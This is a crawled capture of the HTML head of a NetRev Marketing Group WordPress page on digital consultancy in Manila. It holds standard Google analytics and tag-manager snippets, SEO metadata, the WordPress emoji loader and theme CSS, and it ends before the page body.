

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/
body_size: 15677
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digital Consultancy Manila Philippines - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital Consultancy Manila Philippines - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="og:image" content="https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/","url":"https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/","name":"Digital Consultancy Manila Philippines - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-e1502036978516.png","datePublished":"2017-08-06T16:18:29+00:00","dateModified":"2017-08-06T16:18:29+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-e1502036978516.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-e1502036978516.png","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https://www.netrev.marketing/solutions/"},{"@type":"ListItem","position":3,"name":"Digital Consultancy","item":"https://www.netrev.marketing/solutions/digital-consultancy/"},{"@type":"ListItem","position":4,"name":"Digital Consultancy Manila Philippines"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="Digital Consultancy Manila Philippines - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="Digital Consultancy Manila Philippines - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Digital Consultancy Manila Philippines Comments Feed" href="https://www.netrev.marketing/solutions/digital-consultancy/digital-consultancy-manila-philippines/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/solutions\/digital-consultancy\/digital-consultancy-manila-philippines\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
